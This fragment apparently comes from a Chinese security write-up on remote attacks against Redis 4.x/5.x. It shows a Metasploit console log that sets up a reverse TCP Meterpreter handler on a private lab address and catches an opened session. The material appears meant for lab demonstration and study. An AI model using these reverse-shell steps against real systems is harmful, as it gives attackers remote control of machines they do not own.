 msf exploit(multi/handler) > use multi/handler
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.127.131
lhost => 192.168.127.131
msf exploit(multi/handler) > set lport 4321
lport => 4321
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.127.131:4321
[*] Sending stage (37775 bytes) to 192.168.127.131
[*] Meterpreter session 2 opened (192.168.127.131:4321 -> 192.168.127.131:44360)
at 2020-08-18 23:28:17 +0800
meterpreter >
redis4.0x5.0x-远程
meterpreter >
白帽子搞安全